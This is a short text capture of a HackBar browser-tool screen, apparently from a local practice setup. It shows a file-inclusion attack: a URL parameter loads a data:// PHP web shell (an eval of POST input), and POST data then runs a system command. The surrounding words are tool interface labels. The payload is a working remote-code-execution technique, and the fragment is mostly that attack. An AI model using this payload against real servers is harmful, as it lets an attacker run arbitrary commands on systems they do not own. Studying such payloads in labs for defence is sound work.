 SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://127.0.0.1/baohan/fenshu.php?sj=data://text/plain,<?php @eval($_POST['cmd']); ?>
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5
SHA1 SHA256 ROT13
Post data
cmd=system(ipconfig);